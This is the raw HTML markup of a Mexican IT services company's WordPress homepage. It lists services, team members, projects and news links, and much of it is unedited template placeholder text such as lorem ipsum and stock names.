                                <svg class="btn-widht-ico-right" viewBox="0 0 13 9"><use xlink:href="https://www.taipan.mx/wp-content/themes/pathsoft/assets/img/sprite.svg#arrow-right"></use></svg>
                            </a>
                                                        <a href="https://template-wp-1.wbs-dvp.pro/contact-us/" class="btn btn-widht-ico ripple btn-small btn-border" target="_self">
                                <span>Contact Us</span>
                                <svg class="btn-widht-ico-right" viewBox="0 0 13 9"><use xlink:href="https://www.taipan.mx/wp-content/themes/pathsoft/assets/img/sprite.svg#arrow-right"></use></svg>
                            </a>
                                                        </div>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
                <div class="intro-slider-item intro-item-mob-dark" data-flickity-bg-lazyload="https://www.taipan.mx/wp-content/uploads/2020/02/main-banner-img5.jpg">
                        <div class="container">
                <div class="row">
                    <div class="col">
                        <div class="intro-content">
                            <h2 class="intro-title">IT Solutions for Your Business</h2><div class="intro-desc"><p>On this template you will be able to create a site for your business. The template has many different blocks from which you can create your own unique site.</p></div>                            <div class="intro-btns">
                                                        <a href="https://template-wp-1.wbs-dvp.pro/about-us/" class="btn btn-widht-ico ripple btn-small" target="_self">
                                <span>About us</span>
                                <svg class="btn-widht-ico-right" viewBox="0 0 13 9"><use xlink:href="https://www.taipan.mx/wp-content/themes/pathsoft/assets/img/sprite.svg#arrow-right"></use></svg>
                            </a>
                                                        <a href="https://template-wp-1.wbs-dvp.pro/contact-us/" class="btn btn-widht-ico ripple btn-small btn-border" target="_self">
                                <span>Contact Us</span>
                                <svg class="btn-widht-ico-right" viewBox="0 0 13 9"><use xlink:href="https://www.taipan.mx/wp-content/themes/pathsoft/assets/img/sprite.svg#arrow-right"></use></svg>
                            </a>
                                                        </div>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
                <div class="intro-slider-item intro-item-mob-dark" data-flickity-bg-lazyload="https://www.taipan.mx/wp-content/uploads/2020/02/main-banner-img6.jpg">
                        <div class="container">
                <div class="row">
                    <div class="col">
                        <div class="intro-content">
                            <h2 class="intro-title">IT Solutions for Your Business</h2><div class="intro-desc"><p>On this template you will be able to create a site for your business. The template has many different blocks from which you can create your own unique site.</p></div>                            <div class="intro-btns">
                                                        <a href="https://template-wp-1.wbs-dvp.pro/about-us/" class="btn btn-widht-ico ripple btn-small" target="_self">
                                <span>About us</span>
                                <svg class="btn-widht-ico-right" viewBox="0 0 13 9"><use xlink:href="https://www.taipan.mx/wp-content/themes/pathsoft/assets/img/sprite.svg#arrow-right"></use></svg>
                            </a>
                                                        <a href="https://template-wp-1.wbs-dvp.pro/contact-us/" class="btn btn-widht-ico ripple btn-small btn-border" target="_self">
                                <span>Contact Us</span>
                                <svg class="btn-widht-ico-right" viewBox="0 0 13 9"><use xlink:href="https://www.taipan.mx/wp-content/themes/pathsoft/assets/img/sprite.svg#arrow-right"></use></svg>
                            </a>
                                                        </div>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
            </div>
</div>

<section class="section"
>
	<div class="container">
		<div class="row items">
            			<div class="col-12">
                				<div class="wrapp-section-title section-title-center">
                    <div class="section-subtitle">Areas what we serv</div>                    <h3 class="section-title">Our Services</h3>                    				</div> 
            </div>
            <div class="col-lg-4 col-md-6 col-12 item">
    <!-- Begin services item -->
    <a href="https://www.taipan.mx/service/soprote/" class="services-item item-style services-item-row">
        <div class="services-item-ico">
            <i class="material-icons material-icons-outlined md-48">laptop_mac</i>
        </div>
        <div class="services-item-ico-bg">
            <i class="material-icons material-icons-outlined">laptop_mac</i>
        </div>
                <div class="services-item-info">
                <h2 class="services-item-title">Soporte</h2>        <div class="services-item-desc">Desde lo más grande, hasta lo más pequeño Para cada problema, una solución!</div>
                </div>
            </a><!-- End services item -->
</div>
 <div class="col-lg-4 col-md-6 col-12 item">
    <!-- Begin services item -->
    <a href="https://www.taipan.mx/service/infraestructura/" class="services-item item-style services-item-row">
        <div class="services-item-ico">
            <i class="material-icons material-icons-outlined md-48">device_hub</i>
        </div>
        <div class="services-item-ico-bg">
            <i class="material-icons material-icons-outlined">device_hub</i>
        </div>
                <div class="services-item-info">
                <h2 class="services-item-title">Infraestructura</h2>        <div class="services-item-desc">Acércate a nosotros para que implementemos el Core Business de IT en tu negocio</div>
                </div>
            </a><!-- End services item -->
</div>
 <div class="col-lg-4 col-md-6 col-12 item">
    <!-- Begin services item -->
    <a href="https://www.taipan.mx/service/consultoria/" class="services-item item-style services-item-row">
        <div class="services-item-ico">
            <i class="material-icons material-icons-outlined md-48">phone_in_talk</i>
        </div>
        <div class="services-item-ico-bg">
            <i class="material-icons material-icons-outlined">phone_in_talk</i>
        </div>
                <div class="services-item-info">
                <h2 class="services-item-title">Consultoría</h2>        <div class="services-item-desc">¿Tu empresa esta debidamente preparada ante un escenario de robo o perdida de información? ¿Sabes cuanto pagas por lo que tienes?</div>
                </div>
            </a><!-- End services item -->
</div>
             <div class="col-12 item">
                <div class="section-btns justify-content-center">
                                        <a href="https://template-wp-1.wbs-dvp.pro/services-3/" class="btn btn-widht-ico btn-w240 ripple" target="_self">
                        <span>See All Services</span>
                        <svg class="btn-widht-ico-right" viewBox="0 0 13 9"><use xlink:href="https://www.taipan.mx/wp-content/themes/pathsoft/assets/img/sprite.svg#arrow-right"></use></svg>
                    </a>
                                    </div>
            </div>
                    </div>
    </div>
</section>

<section class="section section-bg"
>
	<div class="container">
		<div class="row items">
            			<div class="col-12 item">
                				<div class="wrapp-section-title section-title-center">
                    <div class="section-subtitle">Some reasons</div>                    <h2 class="section-title">Why Choose Us</h2>				</div> 
            </div>
                    </div>
    </div>
    <div class="items">
        <div class="section-row item">
            <div class="section-item section-item-md-wide">
                <div class="section-path section-path-left">
                    <div class="row items">
                        <div class="col-lg-6 col-md-4 col-sm-6 col-12 item">
    <!-- Begin choose us item -->
    <div class="advantages-item advantages-item-min">
        <div class="advantages-item-info">
            <div class="advantages-item-min-header">
                <div class="advantages-item-count-min">01.</div>
                <h4 class="advantages-item-title">High Quality Hardware</h4>
            </div>
            <div class="advantages-item-desc">
                <p>We use top-notch hardware to develop the most efficient apps for our customers</p>
            </div>
        </div>
    </div><!-- End choose us item -->
</div>
<div class="col-lg-6 col-md-4 col-sm-6 col-12 item">
    <!-- Begin choose us item -->
    <div class="advantages-item advantages-item-min">
        <div class="advantages-item-info">
            <div class="advantages-item-min-header">
                <div class="advantages-item-count-min">02.</div>
                <h4 class="advantages-item-title">Dedicated 24\7 Support</h4>
            </div>
            <div class="advantages-item-desc">
                <p>You can rely on our 24/7 tech support that will gladly solve any app issue you may have.</p>
            </div>
        </div>
    </div><!-- End choose us item -->
</div>
<div class="col-lg-6 col-md-4 col-sm-6 col-12 item">
    <!-- Begin choose us item -->
    <div class="advantages-item advantages-item-min">
        <div class="advantages-item-info">
            <div class="advantages-item-min-header">
                <div class="advantages-item-count-min">03.</div>
                <h4 class="advantages-item-title">30-Day Money-back Guarantee</h4>
            </div>
            <div class="advantages-item-desc">
                <p>If you are not satisfied with our apps, we will return your money in the first 30 days.</p>
            </div>
        </div>
    </div><!-- End choose us item -->
</div>
<div class="col-lg-6 col-md-4 col-sm-6 col-12 item">
    <!-- Begin choose us item -->
    <div class="advantages-item advantages-item-min">
        <div class="advantages-item-info">
            <div class="advantages-item-min-header">
                <div class="advantages-item-count-min">04.</div>
                <h4 class="advantages-item-title">Agile and Fast Working Style</h4>
            </div>
            <div class="advantages-item-desc">
                <p>This type of approach to our work helps our specialists to quickly develop better apps.</p>
            </div>
        </div>
    </div><!-- End choose us item -->
</div>
<div class="col-lg-6 col-md-4 col-sm-6 col-12 item">
    <!-- Begin choose us item -->
    <div class="advantages-item advantages-item-min">
        <div class="advantages-item-info">
            <div class="advantages-item-min-header">
                <div class="advantages-item-count-min">05.</div>
                <h4 class="advantages-item-title">Some Apps are Free</h4>
            </div>
            <div class="advantages-item-desc">
                <p>We also develop free apps that can be downloaded online without any payments.</p>
            </div>
        </div>
    </div><!-- End choose us item -->
</div>
<div class="col-lg-6 col-md-4 col-sm-6 col-12 item">
    <!-- Begin choose us item -->
    <div class="advantages-item advantages-item-min">
        <div class="advantages-item-info">
            <div class="advantages-item-min-header">
                <div class="advantages-item-count-min">06.</div>
                <h4 class="advantages-item-title">High Level of Usability</h4>
            </div>
            <div class="advantages-item-desc">
                <p>All our products have high usability allowing users to easily operate the apps.</p>
            </div>
        </div>
    </div><!-- End choose us item -->
</div>
                    </div>
                </div>
            </div>
            <div class="section-item d-none d-lg-block">
				<picture class="section-right-picture lazy" data-srcset="https://www.taipan.mx/wp-content/uploads/2020/02/img-1.jpg" data-media="(min-width: 992px)" data-src="[data-uri]"></picture>
			</div>
        </div>
            </div>

</section>

<section class="section"
>
	<div class="container">
		<div class="row items">
            
<div class="col-12 item">

    <div class="row items spincrement-container">
                <div class="col-lg-3 col-md-6 col-sm-6 col-12 item">
                        <div class="counter-min">
                <div class="counter-min-block">
                    <div class="counter-min-ico">
                        <i class="material-icons material-icons-outlined md-36">history</i>
                    </div>
                    <div class="counter-min-numb spincrement" data-from="0" data-to="10">0</div>
                </div>
                <div class="counter-min-info">
                    <h4 class="counter-min-title">Years Of Experience</h4>
                </div>
            </div>
                    </div>
                <div class="col-lg-3 col-md-6 col-sm-6 col-12 item">
                        <div class="counter-min">
                <div class="counter-min-block">
                    <div class="counter-min-ico">
                        <i class="material-icons material-icons-outlined md-36">comment</i>
                    </div>
                    <div class="counter-min-numb spincrement" data-from="0" data-to="34">0</div>
                </div>
                <div class="counter-min-info">
                    <h4 class="counter-min-title">Аpps Developed</h4>
                </div>
            </div>
                    </div>
                <div class="col-lg-3 col-md-6 col-sm-6 col-12 item">
                        <div class="counter-min">
                <div class="counter-min-block">
                    <div class="counter-min-ico">
                        <i class="material-icons material-icons-outlined md-36">assignment_ind</i>
                    </div>
                    <div class="counter-min-numb spincrement" data-from="0" data-to="40">0</div>
                </div>
                <div class="counter-min-info">
                    <h4 class="counter-min-title">Consultans</h4>
                </div>
            </div>
                    </div>
                <div class="col-lg-3 col-md-6 col-sm-6 col-12 item">
                        <div class="counter-min">
                <div class="counter-min-block">
                    <div class="counter-min-ico">
                        <i class="material-icons material-icons-outlined md-36">phonelink_setup</i>
                    </div>
                    <div class="counter-min-numb spincrement" data-from="0" data-to="160">0</div>
                </div>
                <div class="counter-min-info">
                    <h4 class="counter-min-title">Employers</h4>
                </div>
            </div>
                    </div>
            </div>

</div>


        </div>
    </div>
</section>

<section class="section section-bg"
>
	<div class="container-fluid">
		<div class="row items">
            			<div class="col-12">
                				<div class="wrapp-section-title section-title-center">
                    <div class="section-subtitle">Our works</div>                    <h3 class="section-title">Latest Projects</h3>                    				</div> 
            </div>
            
<div class="col-12 item">
        <div class="project-carusel" data-flickity='{ "imagesLoaded": true, "pageDots": false, "lazyLoad": true, "lazyLoad": 10, "groupCells": true, "contain": true, "contain": true, "prevNextButtons": true }'>
            <div class="project-col project-col-carusel">
    <!-- Begin project item -->
    <div class="project-item">
        <div class="project-item-card project-item-card-front">
                        <img data-flickity-lazyload="https://www.taipan.mx/wp-content/uploads/2020/02/project-img-1.jpg"
                    src="[data-uri]"
                    alt="">
                    </div>
        <div class="project-item-card project-item-card-back">
            <div class="project-item-card-center">
                <h2 class="project-item-title">MPlanner</h2>                <div class="project-item-desc">
                    <p>We work hard on every app to deliver top-notch features with great UI that you won’t find anywhere else.</p>
                </div>
                <div class="wrapp-btn-circl-arrow justify-content-center">
                    <a href="https://www.taipan.mx/project/mplanner/" class="btn-circl-arrow btn-circl-arrow-white">
                        <svg viewBox="0 0 13 9" width="13px" height="9px"><use xlink:href="https://www.taipan.mx/wp-content/themes/pathsoft/assets/img/sprite.svg#arrow-right"></use></svg>
                    </a>
                </div>
            </div>
        </div>
    </div><!-- End project item -->
</div>
<div class="project-col project-col-carusel">
    <!-- Begin project item -->
    <div class="project-item">
        <div class="project-item-card project-item-card-front">
                        <img data-flickity-lazyload="https://www.taipan.mx/wp-content/uploads/2020/02/project-img-2.jpg"
                    src="[data-uri]"
                    alt="">
                    </div>
        <div class="project-item-card project-item-card-back">
            <div class="project-item-card-center">
                <h2 class="project-item-title">WeatherNow</h2>                <div class="project-item-desc">
                    <p>We work hard on every app to deliver top-notch features with great UI that you won’t find anywhere else.</p>
                </div>
                <div class="wrapp-btn-circl-arrow justify-content-center">
                    <a href="https://www.taipan.mx/project/weathernow/" class="btn-circl-arrow btn-circl-arrow-white">
                        <svg viewBox="0 0 13 9" width="13px" height="9px"><use xlink:href="https://www.taipan.mx/wp-content/themes/pathsoft/assets/img/sprite.svg#arrow-right"></use></svg>
                    </a>
                </div>
            </div>
        </div>
    </div><!-- End project item -->
</div>
<div class="project-col project-col-carusel">
    <!-- Begin project item -->
    <div class="project-item">
        <div class="project-item-card project-item-card-front">
                        <img data-flickity-lazyload="https://www.taipan.mx/wp-content/uploads/2020/02/project-img-3.jpg"
                    src="[data-uri]"
                    alt="">
                    </div>
        <div class="project-item-card project-item-card-back">
            <div class="project-item-card-center">
                <h2 class="project-item-title">Langer Messenger</h2>                <div class="project-item-desc">
                    <p>We work hard on every app to deliver top-notch features with great UI that you won’t find anywhere else.</p>
                </div>
                <div class="wrapp-btn-circl-arrow justify-content-center">
                    <a href="https://www.taipan.mx/project/langer-messenger/" class="btn-circl-arrow btn-circl-arrow-white">
                        <svg viewBox="0 0 13 9" width="13px" height="9px"><use xlink:href="https://www.taipan.mx/wp-content/themes/pathsoft/assets/img/sprite.svg#arrow-right"></use></svg>
                    </a>
                </div>
            </div>
        </div>
    </div><!-- End project item -->
</div>
<div class="project-col project-col-carusel">
    <!-- Begin project item -->
    <div class="project-item">
        <div class="project-item-card project-item-card-front">
                        <img data-flickity-lazyload="https://www.taipan.mx/wp-content/uploads/2020/02/project-img-4.jpg"
                    src="[data-uri]"
                    alt="">
                    </div>
        <div class="project-item-card project-item-card-back">
            <div class="project-item-card-center">
                <h2 class="project-item-title">Mobile Finance</h2>                <div class="project-item-desc">
                    <p>We work hard on every app to deliver top-notch features with great UI that you won’t find anywhere else.</p>
                </div>
                <div class="wrapp-btn-circl-arrow justify-content-center">
                    <a href="https://www.taipan.mx/project/mobile-finance/" class="btn-circl-arrow btn-circl-arrow-white">
                        <svg viewBox="0 0 13 9" width="13px" height="9px"><use xlink:href="https://www.taipan.mx/wp-content/themes/pathsoft/assets/img/sprite.svg#arrow-right"></use></svg>
                    </a>
                </div>
            </div>
        </div>
    </div><!-- End project item -->
</div>
<div class="project-col project-col-carusel">
    <!-- Begin project item -->
    <div class="project-item">
        <div class="project-item-card project-item-card-front">
                        <img data-flickity-lazyload="https://www.taipan.mx/wp-content/uploads/2020/02/project-img-6.jpg"
                    src="[data-uri]"
                    alt="">
                    </div>
        <div class="project-item-card project-item-card-back">
            <div class="project-item-card-center">
                <h2 class="project-item-title">RaptCash</h2>                <div class="project-item-desc">
                    <p>We work hard on every app to deliver top-notch features with great UI that you won’t find anywhere else.</p>
                </div>
                <div class="wrapp-btn-circl-arrow justify-content-center">
                    <a href="https://www.taipan.mx/project/raptcash/" class="btn-circl-arrow btn-circl-arrow-white">
                        <svg viewBox="0 0 13 9" width="13px" height="9px"><use xlink:href="https://www.taipan.mx/wp-content/themes/pathsoft/assets/img/sprite.svg#arrow-right"></use></svg>
                    </a>
                </div>
            </div>
        </div>
    </div><!-- End project item -->
</div>
<div class="project-col project-col-carusel">
    <!-- Begin project item -->
    <div class="project-item">
        <div class="project-item-card project-item-card-front">
                        <img data-flickity-lazyload="https://www.taipan.mx/wp-content/uploads/2020/02/project-img-5.jpg"
                    src="[data-uri]"
                    alt="">
                    </div>
        <div class="project-item-card project-item-card-back">
            <div class="project-item-card-center">
                <h2 class="project-item-title">Search by photo</h2>                <div class="project-item-desc">
                    <p>We work hard on every app to deliver top-notch features with great UI that you won’t find anywhere else.</p>
                </div>
                <div class="wrapp-btn-circl-arrow justify-content-center">
                    <a href="https://www.taipan.mx/project/search-by-photo/" class="btn-circl-arrow btn-circl-arrow-white">
                        <svg viewBox="0 0 13 9" width="13px" height="9px"><use xlink:href="https://www.taipan.mx/wp-content/themes/pathsoft/assets/img/sprite.svg#arrow-right"></use></svg>
                    </a>
                </div>
            </div>
        </div>
    </div><!-- End project item -->
</div>
    </div>

</div>

            <div class="col-12 item">
                <div class="section-btns justify-content-center">
                                        <a href="https://template-wp-1.wbs-dvp.pro/projects/" class="btn btn-widht-ico btn-w240 ripple" target="_self">
                        <span>See All Projects</span>
                        <svg class="btn-widht-ico-right" viewBox="0 0 13 9"><use xlink:href="https://www.taipan.mx/wp-content/themes/pathsoft/assets/img/sprite.svg#arrow-right"></use></svg>
                    </a>
                                    </div>
            </div>
                    </div>
    </div>
</section>

<section class="section"
>
	<div class="container">
		<div class="row items">
            			<div class="col-12">
                				<div class="wrapp-section-title section-title-center">
                    <div class="section-subtitle">Who we are</div>                    <h3 class="section-title">Meet The Team</h3>                    				</div> 
            </div>
            <div class="col-lg-3 col-sm-6 col-12 item">
    <!-- Begin team item -->
    <div class="team-item item-style">
        <div class="team-item-img">
            <img data-src="https://www.taipan.mx/wp-content/uploads/2020/02/team-img-1.jpg"
                class="lazy"
                src="[data-uri]"
                alt="">
        </div>
        <div class="team-item-info">
            <h4 class="team-item-title item-title">Mary Lee</h4>
            <div class="team-item-position">Software Developer</div>
                        <ul class="team-item-social-links">
                                <li>
                    <a href="https://www.facebook.com/" title="Facebook">
                        <svg viewBox="0 0 320 512"><use xlink:href="https://www.taipan.mx/wp-content/themes/pathsoft/assets/img/sprite.svg#facebook-ico"></use></svg>
                    </a>
                </li>
                                <li>
                    <a href="https://www.instagram.com/" title="Instagram">
                        <svg viewBox="0 0 448 512"><use xlink:href="https://www.taipan.mx/wp-content/themes/pathsoft/assets/img/sprite.svg#instagram-ico"></use></svg>
                    </a>
                </li>
                                <li>
                    <a href="https://www.linkedin.com/" title="LinkedIn">
                        <svg viewBox="0 0 448 512"><use xlink:href="https://www.taipan.mx/wp-content/themes/pathsoft/assets/img/sprite.svg#linkedin-in-ico"></use></svg>
                    </a>
                </li>
                                <li>
                    <a href="https://twitter.com/" title="Twitter">
                        <svg viewBox="0 0 512 512"><use xlink:href="https://www.taipan.mx/wp-content/themes/pathsoft/assets/img/sprite.svg#twitter-ico"></use></svg>
                    </a>
                </li>
                            </ul>
                    </div>
    </div><!-- End team item -->
</div>

<div class="col-lg-3 col-sm-6 col-12 item">
    <!-- Begin team item -->
    <div class="team-item item-style">
        <div class="team-item-img">
            <img data-src="https://www.taipan.mx/wp-content/uploads/2020/02/team-img-2.jpg"
                class="lazy"
                src="[data-uri]"
                alt="">
        </div>
        <div class="team-item-info">
            <h4 class="team-item-title item-title">Ryan Wilson</h4>
            <div class="team-item-position">CEO</div>
                        <ul class="team-item-social-links">
                                <li>
                    <a href="https://www.facebook.com/" title="Facebook">
                        <svg viewBox="0 0 320 512"><use xlink:href="https://www.taipan.mx/wp-content/themes/pathsoft/assets/img/sprite.svg#facebook-ico"></use></svg>
                    </a>
                </li>
                                <li>
                    <a href="https://www.instagram.com/" title="Instagram">
                        <svg viewBox="0 0 448 512"><use xlink:href="https://www.taipan.mx/wp-content/themes/pathsoft/assets/img/sprite.svg#instagram-ico"></use></svg>
                    </a>
                </li>
                                <li>
                    <a href="https://www.linkedin.com/" title="LinkedIn">
                        <svg viewBox="0 0 448 512"><use xlink:href="https://www.taipan.mx/wp-content/themes/pathsoft/assets/img/sprite.svg#linkedin-in-ico"></use></svg>
                    </a>
                </li>
                                <li>
                    <a href="https://twitter.com/" title="Twitter">
                        <svg viewBox="0 0 512 512"><use xlink:href="https://www.taipan.mx/wp-content/themes/pathsoft/assets/img/sprite.svg#twitter-ico"></use></svg>
                    </a>
                </li>
                            </ul>
                    </div>
    </div><!-- End team item -->
</div>

<div class="col-lg-3 col-sm-6 col-12 item">
    <!-- Begin team item -->
    <div class="team-item item-style">
        <div class="team-item-img">
            <img data-src="https://www.taipan.mx/wp-content/uploads/2020/02/team-img-3.jpg"
                class="lazy"
                src="[data-uri]"
                alt="">
        </div>
        <div class="team-item-info">
            <h4 class="team-item-title item-title">Sam Robinson</h4>
            <div class="team-item-position">Senior Developer</div>
                        <ul class="team-item-social-links">
                                <li>
                    <a href="https://www.facebook.com/" title="Facebook">
                        <svg viewBox="0 0 320 512"><use xlink:href="https://www.taipan.mx/wp-content/themes/pathsoft/assets/img/sprite.svg#facebook-ico"></use></svg>
                    </a>
                </li>
                                <li>
                    <a href="https://www.instagram.com/" title="Instagram">
                        <svg viewBox="0 0 448 512"><use xlink:href="https://www.taipan.mx/wp-content/themes/pathsoft/assets/img/sprite.svg#instagram-ico"></use></svg>
                    </a>
                </li>
                                <li>
                    <a href="https://www.linkedin.com/" title="LinkedIn">
                        <svg viewBox="0 0 448 512"><use xlink:href="https://www.taipan.mx/wp-content/themes/pathsoft/assets/img/sprite.svg#linkedin-in-ico"></use></svg>
                    </a>
                </li>
                                <li>
                    <a href="https://twitter.com/" title="Twitter">
                        <svg viewBox="0 0 512 512"><use xlink:href="https://www.taipan.mx/wp-content/themes/pathsoft/assets/img/sprite.svg#twitter-ico"></use></svg>
                    </a>
                </li>
                            </ul>
                    </div>
    </div><!-- End team item -->
</div>

<div class="col-lg-3 col-sm-6 col-12 item">
    <!-- Begin team item -->
    <div class="team-item item-style">
        <div class="team-item-img">
            <img data-src="https://www.taipan.mx/wp-content/uploads/2020/02/team-img-4.jpg"
                class="lazy"
                src="[data-uri]"
                alt="">
        </div>
        <div class="team-item-info">
            <h4 class="team-item-title item-title">Jill Peterson</h4>
            <div class="team-item-position">Senior Developer</div>
                        <ul class="team-item-social-links">
                                <li>
                    <a href="https://www.facebook.com/" title="Facebook">
                        <svg viewBox="0 0 320 512"><use xlink:href="https://www.taipan.mx/wp-content/themes/pathsoft/assets/img/sprite.svg#facebook-ico"></use></svg>
                    </a>
                </li>
                                <li>
                    <a href="https://www.instagram.com/" title="Instagram">
                        <svg viewBox="0 0 448 512"><use xlink:href="https://www.taipan.mx/wp-content/themes/pathsoft/assets/img/sprite.svg#instagram-ico"></use></svg>
                    </a>
                </li>
                                <li>
                    <a href="https://www.linkedin.com/" title="LinkedIn">
                        <svg viewBox="0 0 448 512"><use xlink:href="https://www.taipan.mx/wp-content/themes/pathsoft/assets/img/sprite.svg#linkedin-in-ico"></use></svg>
                    </a>
                </li>
                                <li>
                    <a href="https://twitter.com/" title="Twitter">
                        <svg viewBox="0 0 512 512"><use xlink:href="https://www.taipan.mx/wp-content/themes/pathsoft/assets/img/sprite.svg#twitter-ico"></use></svg>
                    </a>
                </li>
                            </ul>
                    </div>
    </div><!-- End team item -->
</div>

        </div>
    </div>
</section>

<section class="section"
>
	<div class="container">
		<div class="row items">
            			<div class="col-12">
                				<div class="wrapp-section-title section-title-center">
                    <div class="section-subtitle">Reviews from our clients</div>                    <h3 class="section-title">What People Say</h3>                    				</div> 
            </div>
            <div class="col-12 item">
<div class="reviews-carusel reviews-carusel-wide reviews-carusel-th">

<div class="reviews-col">
    <div class="reviews-item item-style reviews-item-vertical">
        <div class="reviews-item-header">
                        <div class="reviews-item-text">
                <p>PathSoft offers a high caliber of resources skilled in Microsoft Azure.NET, mobile and Quality Assurance. They became our true business partners over the past three years.</p>
            </div>
                        <div class="reviews-item-info">
                <h4 class="reviews-item-title item-title">Catherine Williams</h4>
                <div class="reviews-item-position">Regular client</div>
            </div>
        </div>
            </div>
</div>
<div class="reviews-col">
    <div class="reviews-item item-style reviews-item-vertical">
        <div class="reviews-item-header">
                        <div class="reviews-item-text">
                <p>Lorem ipsum dolor sit, amet consectetur adipisicing elit. Suscipit consequuntur sequi eos beatae deleniti culpa cupiditate rerum. Similique, blanditiis rem perspiciatis fugiat voluptatem quas officiis ducimus reprehenderit.</p>
            </div>
                        <div class="reviews-item-info">
                <h4 class="reviews-item-title item-title">Rupert Wood</h4>
                <div class="reviews-item-position">Regular client</div>
            </div>
        </div>
            </div>
</div>
<div class="reviews-col">
    <div class="reviews-item item-style reviews-item-vertical">
        <div class="reviews-item-header">
                        <div class="reviews-item-text">
                <p>We sincerely hope that each and every user entering our website will find exactly. With advanced features of activating account and new login widgets, you will definitely have a great experience of using our web page.</p>
            </div>
                        <div class="reviews-item-info">
                <h4 class="reviews-item-title item-title">Samantha Brown</h4>
                <div class="reviews-item-position">Regular client</div>
            </div>
        </div>
            </div>
</div>

</div>
<div class="reviews-thumb">
        <div class="reviews-thumb-item active">
        <div class="reviews-item-img">
            <img data-src="https://www.taipan.mx/wp-content/uploads/2020/02/auth-img-1.jpg"
                class="lazy"
                src="[data-uri]"
                alt="">
        </div>
    </div>
        <div class="reviews-thumb-item">
        <div class="reviews-item-img">
            <img data-src="https://www.taipan.mx/wp-content/uploads/2020/02/auth-img-2-1.jpg"
                class="lazy"
                src="[data-uri]"
                alt="">
        </div>
    </div>
        <div class="reviews-thumb-item">
        <div class="reviews-item-img">
            <img data-src="https://www.taipan.mx/wp-content/uploads/2020/02/auth-img-3.jpg"
                class="lazy"
                src="[data-uri]"
                alt="">
        </div>
    </div>
    </div>
</div>

            <div class="col-12 item">
                <div class="section-btns justify-content-center">
                                        <a href="https://template-wp-1.wbs-dvp.pro/testimonials/" class="btn btn-widht-ico btn-w240 ripple" target="_self">
                        <span>See All Testimonials</span>
                        <svg class="btn-widht-ico-right" viewBox="0 0 13 9"><use xlink:href="https://www.taipan.mx/wp-content/themes/pathsoft/assets/img/sprite.svg#arrow-right"></use></svg>
                    </a>
                                    </div>
            </div>
                    </div>
    </div>
</section>

<section class="section section-bg"
>
	<div class="container">
		<div class="row items">
            			<div class="col-12">
                				<div class="wrapp-section-title section-title-center">
                    <div class="section-subtitle">More info about</div>                    <h3 class="section-title">Latest News</h3>                    				</div> 
            </div>
                
    
<div class="col-lg-4 col-md-6 col-12 item post-2395 post type-post status-publish format-standard has-post-thumbnail hentry category-hardware" id="post-2395">
	<article class="news-item news-item-min item-style">
		<div class="news-item-header">
						<a href="https://www.taipan.mx/author/admin" class="news-item-auth">
				<div class="news-item-auth-img">
					<img data-src="https://secure.gravatar.com/avatar/177624bffe70d71069fe36910cf90e7045f8b1d7d83a43826c0d87f994bf3b7b?s=96&#038;d=mm&#038;r=g"
						class="lazy"
						src="[data-uri]"
						alt="">
				</div>
				<div class="news-item-auth-name">
					admin				</div>
			</a>
			<div class="news-item-date2">julio 23, 2021</div>
		</div>
		<a href="https://www.taipan.mx/como-elegir-un-nas-para-montarte-tu-propia-nube/" class="news-item-img">
						<img data-src="https://www.taipan.mx/wp-content/uploads/2021/07/450_1000.jpg"
				class="lazy"
				src="[data-uri]"
				alt="">
					</a>
		<div class="news-item-info">
			<h2 class="news-item-title item-title"><a href="https://www.taipan.mx/como-elegir-un-nas-para-montarte-tu-propia-nube/" rel="bookmark">Cómo elegir un NAS para montarte tu propia nube</a></h2>		</div>
	</article>
</div>
    
    
    
    
<div class="col-lg-4 col-md-6 col-12 item post-2360 post type-post status-publish format-standard has-post-thumbnail hentry category-so category-software" id="post-2360">
	<article class="news-item news-item-min item-style">
		<div class="news-item-header">
						<a href="https://www.taipan.mx/author/admin" class="news-item-auth">
				<div class="news-item-auth-img">
					<img data-src="https://secure.gravatar.com/avatar/177624bffe70d71069fe36910cf90e7045f8b1d7d83a43826c0d87f994bf3b7b?s=96&#038;d=mm&#038;r=g"
						class="lazy"
						src="[data-uri]"
						alt="">
				</div>
				<div class="news-item-auth-name">
					admin				</div>
			</a>
			<div class="news-item-date2">julio 23, 2021</div>
		</div>
		<a href="https://www.taipan.mx/windows-11/" class="news-item-img">
						<img data-src="https://www.taipan.mx/wp-content/uploads/2021/07/Windows-11-fondo-Dark-1024x536.jpg"
				class="lazy"
				src="[data-uri]"
				alt="">
					</a>
		<div class="news-item-info">
			<h2 class="news-item-title item-title"><a href="https://www.taipan.mx/windows-11/" rel="bookmark">Windows 11</a></h2>		</div>
	</article>
</div>
    
    
    
    
<div class="col-lg-4 col-md-6 col-12 item post-2392 post type-post status-publish format-standard has-post-thumbnail hentry category-apple" id="post-2392">
	<article class="news-item news-item-min item-style">
		<div class="news-item-header">
						<a href="https://www.taipan.mx/author/admin" class="news-item-auth">
				<div class="news-item-auth-img">
					<img data-src="https://secure.gravatar.com/avatar/177624bffe70d71069fe36910cf90e7045f8b1d7d83a43826c0d87f994bf3b7b?s=96&#038;d=mm&#038;r=g"
						class="lazy"
						src="[data-uri]"
						alt="">
				</div>
				<div class="news-item-auth-name">
					admin				</div>
			</a>
			<div class="news-item-date2">julio 23, 2021</div>
		</div>
		<a href="https://www.taipan.mx/imac-2021/" class="news-item-img">
						<img data-src="https://www.taipan.mx/wp-content/uploads/2021/07/test-rendimiento-imac-24-m1-2021-1024x536.jpg"
				class="lazy"
				src="[data-uri]"
				alt="">
					</a>
		<div class="news-item-info">
			<h2 class="news-item-title item-title"><a href="https://www.taipan.mx/imac-2021/" rel="bookmark">iMac 2021</a></h2>		</div>
	</article>
</div>
    
    

            <div class="col-12 item">
                <div class="section-btns justify-content-center">
                                        <a href="https://template-wp-1.wbs-dvp.pro/blog/" class="btn btn-widht-ico btn-w240 ripple" target="_self">
                        <span>See All News</span>
                        <svg class="btn-widht-ico-right" viewBox="0 0 13 9"><use xlink:href="https://www.taipan.mx/wp-content/themes/pathsoft/assets/img/sprite.svg#arrow-right"></use></svg>
                    </a>
                                    </div>
            </div>
                    </div>
    </div>
</section>




	</div><!-- End inner -->

	<!-- Begin footer -->
	<footer class="footer">
		

	<div class="footer-main">

		<div class="container" tabindex="-1">

			<div class="row items">

